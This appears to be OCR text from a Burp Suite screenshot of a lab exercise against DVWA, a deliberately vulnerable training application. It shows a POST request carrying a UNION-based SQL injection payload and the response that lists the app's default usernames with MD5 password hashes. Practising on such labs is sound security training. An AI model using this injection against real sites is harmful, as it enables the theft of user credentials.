 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer: http://dvwa/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=14ts2gor7sal98qg956uj0n541; security=medium
14 Connection: keep-alive
15
16 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
</a>
</li>
Search
0 highlights